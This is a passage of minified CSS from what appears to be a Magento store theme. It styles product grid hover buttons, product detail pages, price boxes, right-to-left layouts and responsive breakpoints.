solid;text-align:center;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;transition:all 500ms ease;backface-visibility:hidden;color:#727171;border-color:#fff;background:#fff}.product-list-style-22 .button-hover-wrap .tocart:focus,.product-list-style-22 .button-hover-wrap .tocompare:focus,.product-list-style-22 .button-hover-wrap .action.towishlist:focus,.product-list-style-22 .button-hover-wrap .qs-button:focus,.product-list-style-22 .button-hover-wrap a.qs-button:focus,.product-list-style-22 .button-hover-wrap .tocart:active,.product-list-style-22 .button-hover-wrap .tocompare:active,.product-list-style-22 .button-hover-wrap .action.towishlist:active,.product-list-style-22 .button-hover-wrap .qs-button:active,.product-list-style-22 .button-hover-wrap a.qs-button:active,.product-list-style-22 .button-hover-wrap .tocart:hover,.product-list-style-22 .button-hover-wrap .tocompare:hover,.product-list-style-22 .button-hover-wrap .action.towishlist:hover,.product-list-style-22 .button-hover-wrap .qs-button:hover,.product-list-style-22 .button-hover-wrap a.qs-button:hover{color:#fff;border-color:#727171;background:#727171}.product-list-style-22 .button-hover-wrap .tocart span,.product-list-style-22 .button-hover-wrap .tocompare span,.product-list-style-22 .button-hover-wrap .action.towishlist span,.product-list-style-22 .button-hover-wrap .qs-button span,.product-list-style-22 .button-hover-wrap a.qs-button span{font-size:0;display:block;text-indent:-99999px;overflow:hidden;vertical-align:middle;text-align:left;display:none}.product-list-style-22 .button-hover-wrap .tocart span,.product-list-style-22 .button-hover-wrap .tocompare span,.product-list-style-22 .button-hover-wrap .action.towishlist span,.product-list-style-22 .button-hover-wrap .qs-button span,.product-list-style-22 .button-hover-wrap a.qs-button span{display:none}.rtl-layout .product-list-style-22 .button-hover-wrap .tocart,.rtl-layout .product-list-style-22 .button-hover-wrap .tocompare,.rtl-layout .product-list-style-22 .button-hover-wrap .action.towishlist,.rtl-layout .product-list-style-22 .button-hover-wrap .qs-button,.rtl-layout .product-list-style-22 .button-hover-wrap a.qs-button{margin-right:0;margin-left:10px}.product-list-style-22 .button-hover-wrap .tocart label{display:none}.rtl-layout .product-list-style-22 .button-hover-wrap .tocart{margin-left:0}.product-list-style-22 .button-hover-wrap .tocart:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f07a";font-size:14px;vertical-align:middle}.product-list-style-22 .effect-2{transition:all 500ms ease;backface-visibility:hidden;transform:translateY(35px)}.product-list-style-22 .effect-3{transform:translateY(40px)}.product-list-style-22 .effect-4{transform:translateY(45px)}.product-list-style-22 .tocompare{margin-right:0 !important}.product-list-style-22 .tocompare:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f0ec";font-size:14px;vertical-align:middle}.product-list-style-22 .action.towishlist:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f004";font-size:14px;vertical-align:middle}.product-list-style-22 .qs-button:before,.product-list-style-22 a.qs-button:before{line-height:unset}.product-list-style-22 .qs-button:hover,.product-list-style-22 a.qs-button:hover{box-shadow:none}.product-list-style-22 .products.list.items .action.towishlist:before,.product-list-style-22 .table-comparison .action.towishlist:before{display:none}.rtl-layout .product-list-style-22 .cart-wrap{margin-left:10px}.product-list-style-22 .product-image-container{position:relative}.product-list-style-22 .product-image-container:before,.product-list-style-22 .product-image-container:after{position:absolute;content:"";width:100%;height:100%;border:0px solid transparent;z-index:3;transition:all 500ms ease;backface-visibility:hidden}.product-list-style-22 .product-image-container:before{top:0;left:0}.product-list-style-22 .product-image-container:after{bottom:0;right:0}.product-list-style-22 .price-box{margin-bottom:0}.product-list-style-22 .price-box .price{font-size:14px;font-weight:500}.product-list-style-22 .price-box .old-price{margin:0 7px;float:none}.product-list-style-22 .product-reviews-summary{display:inline-block;margin:5px 0}.product-list-style-22 .product-reviews-summary .rating-summary{margin:0;padding:0}.product-list-style-22 .product-reviews-summary .reviews-actions{display:none}.product-list-style-22 .product-item:hover .product-image-container:before{opacity:1;border-color:#e7e7e7;border-top-width:7px;border-left-width:7px}.product-list-style-22 .product-item:hover .product-image-container:after{opacity:1;border-bottom-width:7px;border-right-width:7px;border-color:#e7e7e7}.product-list-style-22 .product-item:hover .button-hover-wrap{transform:translateY(0);opacity:1}.product-list-style-22 .product-item:hover .button-hover-wrap .effect-2{transition-delay:0.1s;transform:translateY(0)}.product-list-style-22 .product-item:hover .button-hover-wrap .effect-2:hover{transition-delay:0s}.product-list-style-22 .product-item:hover .button-hover-wrap .effect-3{transition-delay:0.2s;transform:translateY(0)}.product-list-style-22 .product-item:hover .button-hover-wrap .effect-3:hover{transition-delay:0s}.product-list-style-22 .product-item:hover .button-hover-wrap .effect-4{transition-delay:0.3s;transform:translateY(0)}.product-list-style-22 .product-item:hover .button-hover-wrap .effect-4:hover{transition-delay:0s}}@media only screen and (min-width: 768px) and (max-width: 1199px){.product-list-style-22 .product-item-details{margin-top:0;margin-bottom:15px}}@media only screen and (max-width: 767px){.product-list-style-22 .product-item{padding:0}.product-list-style-22 .product-item .product-item-name{margin:0}.product-list-style-22 .product-item-details{margin-top:0;margin-bottom:15px}.product-list-style-22 .product-item-actions{margin-top:10px}.product-list-style-22 .grid.products-grid>.actions{margin-left:-10px}.rtl-layout .product-list-style-22 .grid.products-grid>.actions{margin-right:-10px}}.product-list-style-13 .cdz-block-title .actions{margin:20px 0 35px}.product-list-style-13 .cdz-block-title .btn.primary{border:2px solid;padding:10px 30px;font-size:15px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;color:#fff;border-color:#a8aeba;background:#a8aeba;position:relative;overflow:hidden;display:inline-block;-webkit-mask-image:-webkit-radial-gradient(#fff, #000)}.product-list-style-13 .cdz-block-title .btn.primary:after{content:'';width:102%;height:100%;position:absolute;left:-2px;border:1px solid #727171;background:#727171;top:0;z-index:0;transition:.2s ease;backface-visibility:hidden;transform:translateX(-100%)}.product-list-style-13 .cdz-block-title .btn.primary span{z-index:4;position:relative}.product-list-style-13 .cdz-block-title .btn.primary:focus,.product-list-style-13 .cdz-block-title .btn.primary:active,.product-list-style-13 .cdz-block-title .btn.primary:hover{color:#fff;border-color:#727171;background:#727171}.product-list-style-13 .cdz-block-title .btn.primary:focus:after,.product-list-style-13 .cdz-block-title .btn.primary:active:after,.product-list-style-13 .cdz-block-title .btn.primary:hover:after{transform:translateX(1px)}.product-list-style-13 .cdz-block-title .btn.primary:focus:before,.product-list-style-13 .cdz-block-title .btn.primary:active:before,.product-list-style-13 .cdz-block-title .btn.primary:hover:before{color:#fff;z-index:1;position:relative}.product-list-style-13 .cdz-block-title .btn.primary:after{color:#fff;border-color:#000;background:#000}.product-list-style-13 .cdz-block-title .btn.primary:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f178";font-size:20px;vertical-align:middle;float:right;margin-left:10px;z-index:1;position:relative;line-height:1}.rtl-layout .product-list-style-13 .cdz-block-title .btn.primary:before{float:left;margin-left:0;margin-right:10px;content:"\f177"}.product-list-style-13 .cdz-block-title .btn.primary:hover{color:#fff;border-color:#000;background:#000}.product-list-style-13 .tab-content .products{margin:0}.product-list-style-13 .cdz-ajax-trigger.md-button{padding:12px 30px;min-width:30%;font-weight:400;border:2px solid;color:#fff;border-color:#727171;background:#727171}.product-list-style-13 .cdz-ajax-trigger.md-button:after{border:0}.product-list-style-13 .cdz-ajax-trigger.md-button:active span,.product-list-style-13 .cdz-ajax-trigger.md-button:focus span,.product-list-style-13 .cdz-ajax-trigger.md-button:hover span{color:#727171}.product-list-style-13 .product-item .product-image-photo{transition:all 500ms ease;backface-visibility:hidden}.product-list-style-13 .product-item .product-image-photo.hovered-img{opacity:0}.product-list-style-13 .product-item:hover .product-image-photo.hovered-img{opacity:1}.product-list-style-13 .product-item:hover .product-image-photo.main-img{opacity:0}.product-list-style-13 .cdz-product-labels{top:15px;left:0;right:auto}.rtl-layout .product-list-style-13 .cdz-product-labels{left:auto;right:0}.product-list-style-13 .cdz-product-labels .label-item{font-size:12px;margin-bottom:5px;padding:5px 15px 4px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}@media only screen and (max-width: 767px){.product-list-style-13 .cdz-product-labels .label-item{font-size:10px !important;padding:2px 10px !important}}.product-list-style-13 .product-item{background-color:#fff;padding:0}.product-list-style-13 .product-reviews-summary{display:flex;justify-content:center}.product-list-style-13 .product-reviews-summary .reviews-actions{display:none}.product-list-style-13 .product-reviews-summary .rating-summary{padding:0;margin:0}.product-list-style-13 .product-item-info{padding:15px;position:relative}.product-list-style-13 .product-item-details{text-align:center;margin-bottom:5px}.product-list-style-13 .product-item-inner{text-align:center}.product-list-style-13 .product-item-top{text-align:center}.product-list-style-13 .price-box .old-price{margin-left:0;float:none}.rtl-layout .product-list-style-13 .price-box .old-price{margin-right:0}.product-list-style-13 .products.list.items .action.towishlist:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f004';font-size:16px;vertical-align:middle;z-index:2;position:relative;padding:1px}.product-list-style-13 .tocompare:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f0c5';font-size:16px;vertical-align:middle;z-index:2;position:relative}.product-list-style-13 .tocompare:hover{text-decoration:none}.product-list-style-13 .actions-primary .tocart.primary{border:1px solid;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;color:#fff;border-color:#a8aeba;background:#a8aeba;font:600 12px/1.35 PT Sans, Helvetica Neue, Verdana, Arial, sans-serif}.product-list-style-13 .owl-carousel .product-item{margin-bottom:0}@media only screen and (min-width: 768px){.product-list-style-13 .product-item .actions-primary{display:inline-block}.product-list-style-13 .product-item .actions-primary .tocart.primary{padding:7px 15px;min-width:200px;position:relative;overflow:hidden;display:inline-block;-webkit-mask-image:-webkit-radial-gradient(#fff, #000)}.product-list-style-13 .product-item .actions-primary .tocart.primary:after{content:'';width:102%;height:100%;position:absolute;left:-2px;border:1px solid #727171;background:#727171;top:0;z-index:0;transition:.2s ease;backface-visibility:hidden;transform:translateX(-100%)}.product-list-style-13 .product-item .actions-primary .tocart.primary span{z-index:4;position:relative}.product-list-style-13 .product-item .actions-primary .tocart.primary:focus,.product-list-style-13 .product-item .actions-primary .tocart.primary:active,.product-list-style-13 .product-item .actions-primary .tocart.primary:hover{color:#fff;border-color:#727171;background:#727171}.product-list-style-13 .product-item .actions-primary .tocart.primary:focus:after,.product-list-style-13 .product-item .actions-primary .tocart.primary:active:after,.product-list-style-13 .product-item .actions-primary .tocart.primary:hover:after{transform:translateX(1px)}.product-list-style-13 .product-item .actions-primary .tocart.primary:focus:before,.product-list-style-13 .product-item .actions-primary .tocart.primary:active:before,.product-list-style-13 .product-item .actions-primary .tocart.primary:hover:before{color:#fff;z-index:1;position:relative}.product-list-style-13 .product-item:hover .button-hover-wrap{opacity:1}.product-list-style-13 .product-item:hover .actions-primary .tocart.primary:not(.unavailable){color:#fff;border-color:transparent;background:transparent;transition:unset}.product-list-style-13 .product-item:hover .actions-primary .tocart.primary:not(.unavailable):hover,.product-list-style-13 .product-item:hover .actions-primary .tocart.primary:not(.unavailable):focus,.product-list-style-13 .product-item:hover .actions-primary .tocart.primary:not(.unavailable):active{border-color:transparent;background:transparent}.product-list-style-13 .product-item:hover .actions-primary .tocart.primary:not(.unavailable):before{background:#727171;content:" ";position:absolute;top:0;left:0;width:100%;height:100%;z-index:1}.product-list-style-13 .product-item:hover .actions-primary .tocart.primary:not(.unavailable):after{z-index:2}.product-list-style-13 .products.list.items .action.towishlist:before{color:#727171}.product-list-style-13 .products.list.items .action.towishlist:hover:before{color:#fff}.product-list-style-13 .button-hover-wrap{position:absolute;top:30%;width:100%;left:0;z-index:1;opacity:0;transition:all 500ms ease;backface-visibility:hidden}.product-list-style-13 .button-hover-wrap .qs-button,.product-list-style-13 .button-hover-wrap .tocompare,.product-list-style-13 .button-hover-wrap .action.towishlist{margin:0 3px;float:none;padding:0;width:42px;height:42px;line-height:40px;text-align:center;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;color:#727171;border-color:#fff;background:#fff;transition:all 500ms ease;backface-visibility:hidden;position:relative;overflow:hidden;display:inline-block;-webkit-mask-image:-webkit-radial-gradient(#fff, #000);border:1px solid}.product-list-style-13 .button-hover-wrap .qs-button:focus,.product-list-style-13 .button-hover-wrap .tocompare:focus,.product-list-style-13 .button-hover-wrap .action.towishlist:focus,.product-list-style-13 .button-hover-wrap .qs-button:active,.product-list-style-13 .button-hover-wrap .tocompare:active,.product-list-style-13 .button-hover-wrap .action.towishlist:active,.product-list-style-13 .button-hover-wrap .qs-button:hover,.product-list-style-13 .button-hover-wrap .tocompare:hover,.product-list-style-13 .button-hover-wrap .action.towishlist:hover{color:#fff;border-color:#727171;background:#727171}.product-list-style-13 .button-hover-wrap .qs-button span,.product-list-style-13 .button-hover-wrap .tocompare span,.product-list-style-13 .button-hover-wrap .action.towishlist span{font-size:0;display:block;text-indent:-99999px;overflow:hidden;vertical-align:middle;text-align:left;display:none}.product-list-style-13 .button-hover-wrap .qs-button:after,.product-list-style-13 .button-hover-wrap .tocompare:after,.product-list-style-13 .button-hover-wrap .action.towishlist:after{content:'';width:102%;height:100%;position:absolute;left:-2px;border:1px solid #727171;background:#727171;top:0;z-index:0;transition:.2s ease;backface-visibility:hidden;transform:translateX(-100%)}.product-list-style-13 .button-hover-wrap .qs-button span,.product-list-style-13 .button-hover-wrap .tocompare span,.product-list-style-13 .button-hover-wrap .action.towishlist span{z-index:4;position:relative}.product-list-style-13 .button-hover-wrap .qs-button:focus,.product-list-style-13 .button-hover-wrap .tocompare:focus,.product-list-style-13 .button-hover-wrap .action.towishlist:focus,.product-list-style-13 .button-hover-wrap .qs-button:active,.product-list-style-13 .button-hover-wrap .tocompare:active,.product-list-style-13 .button-hover-wrap .action.towishlist:active,.product-list-style-13 .button-hover-wrap .qs-button:hover,.product-list-style-13 .button-hover-wrap .tocompare:hover,.product-list-style-13 .button-hover-wrap .action.towishlist:hover{color:#fff;border-color:#727171;background:#727171}.product-list-style-13 .button-hover-wrap .qs-button:focus:after,.product-list-style-13 .button-hover-wrap .tocompare:focus:after,.product-list-style-13 .button-hover-wrap .action.towishlist:focus:after,.product-list-style-13 .button-hover-wrap .qs-button:active:after,.product-list-style-13 .button-hover-wrap .tocompare:active:after,.product-list-style-13 .button-hover-wrap .action.towishlist:active:after,.product-list-style-13 .button-hover-wrap .qs-button:hover:after,.product-list-style-13 .button-hover-wrap .tocompare:hover:after,.product-list-style-13 .button-hover-wrap .action.towishlist:hover:after{transform:translateX(1px)}.product-list-style-13 .button-hover-wrap .qs-button:focus:before,.product-list-style-13 .button-hover-wrap .tocompare:focus:before,.product-list-style-13 .button-hover-wrap .action.towishlist:focus:before,.product-list-style-13 .button-hover-wrap .qs-button:active:before,.product-list-style-13 .button-hover-wrap .tocompare:active:before,.product-list-style-13 .button-hover-wrap .action.towishlist:active:before,.product-list-style-13 .button-hover-wrap .qs-button:hover:before,.product-list-style-13 .button-hover-wrap .tocompare:hover:before,.product-list-style-13 .button-hover-wrap .action.towishlist:hover:before{color:#fff;z-index:1;position:relative}.product-list-style-13 .button-hover-wrap .qs-button:hover,.product-list-style-13 .button-hover-wrap .qs-button:focus,.product-list-style-13 .button-hover-wrap .qs-button:active{box-shadow:none}}@media only screen and (min-width: 768px) and (max-width: 1199px){.product-list-style-13 .products{margin:0}.product-list-style-13 .cdz-ajax-trigger.md-button{margin-top:30px}}@media only screen and (max-width: 991px){.product-list-style-13 .product-item .actions-primary{display:block;width:100%}.product-list-style-13 .product-item .actions-primary .tocart.primary{padding:7px 20px}}@media only screen and (max-width: 767px){.product-list-style-13 .cdz-tabs{margin-top:15px}.product-list-style-13 .product-items{margin-bottom:15px}.product-list-style-13 .cdz-block-title .actions{margin-bottom:20px}.product-list-style-13 .product-item-top{position:static}.product-list-style-13 .product-item{margin-bottom:10px;padding:0}.product-list-style-13 .product-item .cdz-product-labels{top:5px}.product-list-style-13 .product-item .cdz-product-labels .label-item{padding:2px 5px !important}.product-list-style-13 .product-item-info{padding:10px}.product-list-style-13 .product-item-actions{display:inline-block;width:100%}.product-list-style-13 .product-item-inner{margin:10px 0 5px}.product-list-style-13 .product-item-inner .tocart{margin-right:0;height:auto;padding:4px 15px;width:auto}.rtl-layout .product-list-style-13 .product-item-inner .tocart{margin-left:0}.product-list-style-13 .product-item-inner .tocart:before,.product-list-style-13 .product-item-inner .tocart:after{display:none}.product-list-style-13 .product-item-inner .tocart>span{text-indent:0;font-size:12px;display:inline-block}.product-list-style-13 .button-hover-wrap{position:absolute;top:5px;right:5px}.product-list-style-13 .button-hover-wrap .towishlist,.product-list-style-13 .button-hover-wrap .tocompare{display:block;width:25px;height:25px;text-align:center;line-height:25px}.product-list-style-13 .button-hover-wrap .tocompare:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f074';font-size:14px;vertical-align:middle}.product-list-style-13 .button-hover-wrap .tocompare span{display:none}.product-list-style-13 .cdz-block-content{text-align:center}.product-list-style-13 .cdz-block-title .btn.primary{padding:6px 20px 6px;font-size:13px}.product-list-style-13 .grid-style-12 button.cdz-ajax-trigger.md-button{padding:8px 20px;min-width:25%}.product-list-style-13 .cdz-block-title .btn.primary{padding:6px 20px 6px;font-size:13px}.product-list-style-13 .products-grid>.actions{margin-left:-10px}.rtl-layout .product-list-style-13 .products-grid>.actions{margin-right:-10px;margin-left:0}}.product-view-style-03 .paypal.before:before{display:none}.product-view-style-03 .product-info-main{float:left}.product-view-style-03 .product-info-main .page-title-wrapper .page-title{text-transform:uppercase}.product-view-style-03 .product-info-main .rating-summary{padding:0}.product-view-style-03 .product-info-main .product-info-stock-sku{display:inline-block}.product-view-style-03 .product-info-main .product-info-stock-sku .stock,.product-view-style-03 .product-info-main .product-info-stock-sku .sku{margin:7px 0}.product-view-style-03 .product-info-main .product-info-stock-sku .stock{display:block;width:100%}.product-view-style-03 .product-info-main .product-info-stock-sku .stock.available,.product-view-style-03 .product-info-main .product-info-stock-sku .stock.unavailable{text-transform:capitalize;font-weight:bold}.product-view-style-03 .product-info-main .product-info-stock-sku .stock:before{margin-right:5px;margin-top:-3px}.product-view-style-03 .product-info-main .product-info-stock-sku .stock.available:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f058";font-size:25px;vertical-align:middle;color:#39b54a}.product-view-style-03 .product-info-main .product-info-stock-sku .stock.unavailable{color:#ff1800}.product-view-style-03 .product-info-main .product-info-stock-sku .stock.unavailable:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f057";font-size:25px;vertical-align:middle}.product-view-style-03 .product-info-main .product-options-bottom{padding:10px 0}.product-view-style-03 .product-info-main .box-tocart{position:relative}.product-view-style-03 .product-info-main .box-tocart .actions button{display:inline-block;width:calc(50% - 15px);float:left;padding:0;height:40px;letter-spacing:0;font-size:12px;margin-bottom:10px}.product-view-style-03 .product-info-main .box-tocart .actions button.buy-now{float:right}.rtl-layout .product-view-style-03 .product-info-main .box-tocart .actions button.buy-now{float:left}.product-view-style-03 .product-info-main .box-tocart .actions button:last-child{margin:0}.rtl-layout .product-view-style-03 .product-info-main .box-tocart .actions button{float:right;margin-right:0;margin-left:25px}.product-view-style-03 .product-info-main .box-tocart .actions button span{padding:0}.product-view-style-03 .product-info-main .box-tocart .actions button span:before,.product-view-style-03 .product-info-main .box-tocart .actions button span:after{display:none}.product-view-style-03 .product-info-main .box-tocart .actions button.buy-now{color:#000;border-color:#000;background:#fff}.product-view-style-03 .product-info-main .box-tocart .actions button.buy-now:focus,.product-view-style-03 .product-info-main .box-tocart .actions button.buy-now:active,.product-view-style-03 .product-info-main .box-tocart .actions button.buy-now:hover{color:#fff;border-color:#727171;background:#727171}.product-view-style-03 .product-info-main .box-tocart .actions button:focus,.product-view-style-03 .product-info-main .box-tocart .actions button:active,.product-view-style-03 .product-info-main .box-tocart .actions button:hover{color:#fff;border-color:#727171;background:#727171}.product-view-style-03 .product-info-main .price-box{margin-bottom:15px}.product-view-style-03 .product-info-main .price-box .special-price{margin-top:0;margin-bottom:0}.product-view-style-03 .product-info-main .price-box .special-price .price{font-size:30px;font-weight:600}.product-view-style-03 .product-info-main .price-box.price-tier_price{margin:0}.product-view-style-03 .product-info-main .size-guide-wrap{top:50px;padding-left:40px}.page-product-grouped.product-view-style-03 .product-info-main .size-guide-wrap{top:-30px}.product-view-style-03 .product-info-main .size-guide-wrap:before{content:"";width:30px;height:15px;position:absolute;left:0;background-repeat:no-repeat;background-image:url("../../../../codazon/themelayout/images/ruler.jpg")}.product-view-style-03 .product-info-main .field.qty .label{display:block;width:100%;margin-bottom:10px;font-size:14px;font-weight:bold}.product-view-style-03 .product-info-main .field.qty .cart-qty{border:1px solid #e9eaec;max-width:150px}.product-view-style-03 .product-info-main .field.qty .qty{border:0;padding:0;height:40px;max-width:68px}.product-view-style-03 .product-info-main .field.qty .qty-ctl button{width:40px;height:40px;line-height:40px;border:0;color:#717070;position:static;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;transition:all 500ms ease;backface-visibility:hidden}.product-view-style-03 .product-info-main .field.qty .qty-ctl button:before{vertical-align:middle}.product-view-style-03 .product-info-main .field.qty .qty-ctl button:hover{color:#fff;background:#000}.product-view-style-03 .product-info-main .field.qty .qty-ctl button:hover:before{color:#fff}.product-view-style-03 .product-info-main .swatch-attribute.manufacturer{display:inline-block}.product-view-style-03 .product-info-main .swatch-opt{margin:0}.product-view-style-03 .product-info-main .swatch-attribute-label{font-size:14px;margin-bottom:15px;margin-bottom:7px;font-weight:bold}.product-view-style-03 .product-info-main .swatch-attribute:last-child{margin-bottom:0}.product-view-style-03 .product-info-main .product-options-wrapper .swatch-option.text{min-width:32px;width:auto;height:32px;line-height:32px;padding-top:0;padding-bottom:0;border:0;background:#eef3f5;border-radius:0}.product-view-style-03 .product-info-main .product-social-links .product-addto-links,.product-view-style-03 .product-info-main .product-social-links .cdz-social-listing{display:inline-block}.product-view-style-03 .product-info-main .product-social-links .product-addto-links{float:left}.product-view-style-03 .product-info-main .product-social-links .cdz-social-listing{float:right;margin:15px 0}.product-view-style-03 .product-info-main .product-social-links .cdz-social-listing .li{margin:0 5px}.product-view-style-03 .product-info-main .product-social-links{border-bottom:1px solid #e9eaec;margin-bottom:15px;float:left}.product-view-style-03 .product-info-main .attribute.overview .type{font-size:14px;font-weight:bold;text-transform:uppercase;margin-bottom:7px;display:inline-block}.product-view-style-03 .product-info-main .product-static-text{text-align:left;padding-top:15px;border-top:1px solid #e9eaec}.product-view-style-03 .product-info-main .product-static-text .logo{margin:0;max-width:100%}.product-view-style-03 .product-info-main .product-static-text .accept-payment{text-transform:uppercase}.product-view-style-03 .product-info-main .product-static-text .accept-payment ul{padding:0;margin-bottom:10px;display:inline-block;list-style:none}.product-view-style-03 .product-info-main .product-static-text .accept-payment ul li{display:inline-block;margin:0}.product-view-style-03 .product-info-main .product-static-text .our-payments ul li{display:inline-block;margin:0 5px 5px 0;max-width:50px}.product-view-style-03 .product-info-main .product-static-text .our-payments ul li:last-child{max-width:90px}.product-view-style-03 .product-info-main .mdl-progress>.progressbar{background:#000000}.product-view-style-03.rtl-layout .product-right{padding-right:30px}.product-view-style-03.rtl-layout .product-info-main{float:right}.product-view-style-03.rtl-layout .product-info-main .product-social-links{float:right}.product-view-style-03.rtl-layout .product-info-main .product-social-links .product-addto-links{float:right}.product-view-style-03.rtl-layout .product-info-main .product-social-links .cdz-social-listing{float:left}.product-view-style-03.rtl-layout .product-info-main .product-static-text{text-align:right}.product-view-style-03.rtl-layout .product-info-main .product-reviews-summary:hover .short-review-summary{right:-50%}.product-view-style-03.rtl-layout .product-info-main .product-reviews-summary{left:0;right:auto}.product-view-style-03.rtl-layout .product-info-main .product-info-stock-sku .attribute.sku{float:right}.product-view-style-03.rtl-layout .product-info-main .product-static-text .logo{float:right}.product-view-style-03.rtl-layout .product-info-main .product-addto-links .action{margin-right:0;margin-left:15px}.product-view-style-03.rtl-layout .product-info-main .product-addto-links .action:before{margin-right:0;margin-left:10px}.product-view-style-03.rtl-layout .product-info-main .size-guide-wrap{padding-right:40px;padding-left:0}.product-view-style-03.rtl-layout .product-info-main .size-guide-wrap:before{left:auto;right:0}.product-view-style-03.rtl-layout .product-info-main .stock:before{margin-right:0;margin-left:5px}.product-view-style-03.rtl-layout .box-tocart .field.qty{padding-right:0}.product-view-style-03.rtl-layout .box-tocart .field.qty .control{float:right}.product-view-style-03.rtl-layout .box-tocart .actions .primary.tocart span{padding:0}.product-view-style-03.rtl-layout .box-tocart .actions button{float:right;margin-right:0;margin-left:25px}.product-view-style-03.rtl-layout .product-options-wrapper .swatch-attribute-options{margin-right:0}@media only screen and (min-width: 768px){.product-view-style-03 .main-inner{margin-bottom:50px}.product-view-style-03 .product-main-top{padding:20px}.product-view-style-03 .product-info-main-inner{position:relative}.product-view-style-03 .product-info-main .product-reviews-summary{position:absolute;right:0;z-index:1;padding-bottom:20px}.product-view-style-03 .product-info-main .product-reviews-summary .reviews-actions span{display:none}.product-view-style-03 .product-info-main .product-reviews-summary .reviews-actions .action.add{text-transform:capitalize}.product-view-style-03 .product-info-main .product-reviews-summary .rating-summary{overflow:visible}.product-view-style-03 .product-info-main .box-tocart .actions{margin-top:0;display:inline-block}.product-view-style-03 .product-info-main .price-box{margin-bottom:30px;margin-top:10px}.product-view-style-03 .product-info-main .product-addto-links .action{padding:7px 0;margin-right:15px}.product-view-style-03 .product-info-main .product-addto-links .action:before{margin-left:0}}@media only screen and (min-width: 768px) and (max-width: 991px){.product-view-style-03 .product-info-main .product-social-links{display:block}.product-view-style-03 .product-info-main .product-social-links .action{font-size:11px}.product-view-style-03 .product-info-main .product-social-links .cdz-social-listing{float:left;display:block;margin:0 0 10px}.product-view-style-03 .product-options-wrapper{margin-top:15px}.product-view-style-03.rtl-layout .product-info-main .product-social-links .cdz-social-listing{float:right}}@media only screen and (max-width: 767px){.product-view-style-03 .product-main-top{margin-bottom:25px}.product-view-style-03 .product-info-main{width:100%;margin:0}.product-view-style-03 .product-info-main .page-title-wrapper .page-title{font-size:18px}.product-view-style-03 .product-info-main .short-review-summary{display:none}.product-view-style-03 .product-info-main .rating-result{margin-right:10px}.rtl-layout .product-view-style-03 .product-info-main .rating-result{margin-right:0;margin-left:10px}.product-view-style-03 .product-info-main .product-reviews-summary .reviews-actions{text-transform:capitalize}.product-view-style-03 .product-info-main .product-social-links{text-align:center}.product-view-style-03 .product-info-main .product-social-links .product-addto-links{width:100%;float:left}.product-view-style-03 .product-info-main .product-social-links .cdz-social-listing{margin:0 0 10px;float:none}.product-view-style-03 .product-info-main .product-static-text .text{margin-bottom:7px}.product-view-style-03 .product-info-main .product-static-text .logo{margin-bottom:15px !important}.product-view-style-03.rtl-layout .product-info-main .field.qty .label{text-align:right}.product-view-style-03.rtl-layout .product-info-main .watch-attribute-options{margin-right:0}.product-view-style-03.rtl-layout .product-info-main .product-social-links .cdz-social-listing{float:none}}.product-list-style-03 .item-group{-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;box-shadow:none;-moz-box-shadow:none;background:#fff;height:100%}.product-list-style-03 .product-item{width:100%;margin-bottom:0;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.product-list-style-03 .product-item .product-image-photo{transition:all 500ms ease;backface-visibility:hidden}.product-list-style-03 .product-item .product-image-photo.hovered-img{opacity:0}.product-list-style-03 .product-item .product-image-photo.hovered-img{transform:translateX(100%)}.rtl-layout .product-list-style-03 .product-item .product-image-photo.hovered-img{transform:translateX(-100%)}.product-list-style-03 .product-item:hover .product-image-photo.main-img{transform:translateX(-100%)}.rtl-layout .product-list-style-03 .product-item:hover .product-image-photo.main-img{transform:translateX(100%)}.product-list-style-03 .product-item:hover .product-image-photo.hovered-img{opacity:1;transform:translateX(0)}.rtl-layout .product-list-style-03 .product-item:hover .product-image-photo.hovered-img{transform:translateX(0)}.product-list-style-03 .product-item:hover .qs-button{opacity:1}.product-list-style-03 .product-item-top{position:relative;transition:all 500ms ease;backface-visibility:hidden}.product-list-style-03 .qs-button{position:absolute;z-index:1;opacity:0;top:-moz-calc( (100% - 30px)/2 );top:-webkit-calc( (100% - 30px)/2 );top:-o-calc( (100% - 30px)/2 );top:calc( (100% - 30px)/2 );left:-moz-calc( (100% - 30px)/2 );left:-webkit-calc( (100% - 30px)/2 );left:-o-calc( (100% - 30px)/2 );left:calc( (100% - 30px)/2 )}.product-list-style-03 .product-reviews-summary{display:block;margin:0 0 5px;height:13px}.product-list-style-03 .product-reviews-summary .reviews-actions{display:none}.product-list-style-03 .product-reviews-summary .rating-summary{padding:0}.product-list-style-03 .rating-summary .rating-result>span:before{color:#FFAD11}.product-list-style-03 .wrap-right .product-item-name{padding:0 15px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.product-list-style-03 .wrap-right .product-item-link,.product-list-style-03 .wrap-right .product.name a{text-transform:capitalize;font-weight:600}.product-list-style-03 .wrap-right .price-box .price{margin:0 3px}.product-list-style-03 .wrap-right .price-box 